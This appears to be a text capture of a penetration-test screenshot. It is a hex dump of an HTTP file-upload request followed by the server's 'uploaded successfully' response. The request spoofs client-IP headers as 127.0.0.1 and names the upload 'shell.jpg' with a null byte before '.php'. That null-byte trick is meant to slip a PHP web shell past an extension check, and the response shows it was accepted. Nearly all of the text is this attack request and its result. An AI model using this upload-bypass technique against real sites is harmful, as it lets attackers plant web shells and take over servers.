 26 41 44 34 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 AD4Upgrade-Ins
27 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
28 31 0d 0a 58 2d 46 6f 72 77 61 72 64 65 64 2d 46 1X-Forwarded-F
29 6f 72 3a 20 31 32 37 2e 30 2e 30 2e 31 0d 0a 58 or: 127.0.0.1X
2a 2d 4f 72 69 67 69 6e 61 74 69 6e 67 2d 49 50 3a -Originating-IP:
2b 20 31 32 37 2e 30 2e 30 2e 31 0d 0a 58 2d 52 65 127.0.0.1X-Re
2c 6d 6f 74 65 2d 49 50 3a 20 31 32 37 2e 30 2e 30 mote-IP: 127.0.0
2d 2e 31 0d 0a 58 2d 52 65 6d 6f 74 65 2d 41 64 64 .1X-Remote-Add
2e 72 3a 20 31 32 37 2e 30 2e 30 2e 31 0d 0a 0d 0a r: 127.0.0.1
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
30 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 39 -------------329
31 36 36 38 35 30 33 38 32 39 33 31 37 39 38 36 39 6685038293179869
32 38 32 38 35 39 34 39 37 37 30 34 0d 0a 43 6f 6e 82859497704Con
33 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
34 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
35 65 3d 22 66 69 6c 65 5f 75 70 6c 6f 61 64 22 3b e="file_upload";
36 20 66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c filename="shell
37 2e 6a 70 67 20 00 2e 70 68 70 22 0d 0a 43 6f 6e .jpg .php"Con
38 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 tent-Type: appli
39 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/octet-str
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Thu, 17 Aug 2023 02:57:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 64
File uploaded successfully: /var/www/html/uploadfiles/shell.jpg